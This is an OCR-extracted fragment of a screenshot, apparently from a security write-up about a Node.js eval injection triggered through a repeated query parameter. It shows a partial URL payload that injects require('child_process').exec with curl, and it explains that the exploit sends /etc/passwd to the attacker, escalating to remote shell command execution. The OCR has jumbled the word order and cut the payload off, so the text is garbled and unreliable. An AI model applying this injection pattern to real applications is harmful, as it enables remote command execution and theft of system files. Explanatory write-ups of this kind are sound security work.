
1
https:
//host/page?device=x&device=y'-require('ch
Which translates to an eval like this:
1
eval
(
"'xy'-require('child_process').exec('curl -
The post-exploit uses the
module to
child_process
execute a
command locally, and send the
curl
file to the attacker. With a slightly
/etc/passwd
longer payload, this could have also been done
using native Node command, but the use of
escalates the vulnerability from
child_process
remote JS code execution to remote shell command
execution, broadening the attacker’s options.